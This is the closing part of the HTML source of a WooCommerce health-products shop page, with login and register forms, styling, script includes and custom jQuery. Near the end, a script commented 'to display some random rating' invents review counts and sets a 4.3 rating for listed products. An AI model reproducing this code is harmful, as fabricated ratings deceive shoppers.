		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ed4344b5b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/abs-workout-at-home/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="160f05878b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/abs-workout-at-home/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"25ca359d45","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769252254" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
